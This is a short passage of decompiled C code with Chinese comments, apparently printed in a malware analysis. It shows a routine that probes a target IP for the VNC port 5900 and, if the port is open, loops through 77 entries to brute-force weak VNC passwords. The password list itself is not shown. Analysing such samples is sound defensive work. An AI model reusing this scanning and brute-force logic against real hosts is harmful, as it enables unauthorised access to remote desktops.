 name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = v8;
*(_WORD *)&name.sa_data[0] = htons(0x170Cu);// 连接VNC默认端口5900
ioctlsocket(s, 0x8004667E, &argp);
connect(s, &name, 16);
timeout.tv_sec = 5;
timeout.tv_usec = 0;
writefds.fd_count = 0;
for ( i = 0; i < writefds.fd_count && writefds.fd_array[i] != s; ++i )
  ;
if ( i == writefds.fd_count && writefds.fd_count < 0x40 )
{
  writefds.fd_array[i] = s;
  ++writefds.fd_count;
}
v5 = select(0, 0, &writefds, 0, &timeout);  // 获取Select连接中可用的套接字数量
closesocket(s);
if ( v5 > 0 )
{
  closesocket(s);
  for ( j = 0; j < 0x4D; ++j )
    sub_401B27(&cp, (&Source)[4 * j]);      // 若该IP地址存在可用套接字则进行VNC弱口令爆破
}